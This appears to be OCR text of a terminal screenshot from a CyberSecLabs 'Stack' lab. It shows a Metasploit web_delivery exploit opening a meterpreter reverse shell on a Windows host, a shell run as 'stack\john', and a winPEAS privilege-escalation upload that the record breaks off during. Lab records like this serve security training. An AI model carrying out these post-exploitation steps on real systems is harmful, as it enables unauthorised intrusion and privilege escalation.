 Applications Places Terminator Jul 9 10:37:46 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows STACK\john @ STACK 10.10.0.8:4444 -> 172.31.1.12:49184 (172.31.1.12)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1600 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\GitStack\gitphp>whoami
whoami
stack\john
C:\GitStack\gitphp>exit
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/
App.config InterestingFiles.cs Program.cs Watson.cs winPEAS.csproj.user
ApplicationInfo.cs KnownFileCredsInfo.cs Properties bin
Beaprint.cs MyUtils.cs ServicesInfo.cs obj
FodyWeavers.xml NetworkInfo.cs SystemInfo.cs packages.config
FodyWeavers.xsd ProcessesInfo.cs UserInfo.cs winPEAS.csproj
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
Obfuscated\ Releases Release x64 x86
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release